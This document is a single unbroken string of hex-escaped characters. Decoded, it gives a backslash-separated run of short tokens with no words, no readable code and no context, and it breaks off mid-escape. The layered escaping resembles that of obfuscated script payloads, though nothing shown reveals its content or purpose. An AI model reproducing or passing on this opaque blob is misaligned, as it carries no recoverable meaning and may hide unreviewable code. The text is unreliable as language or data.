\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\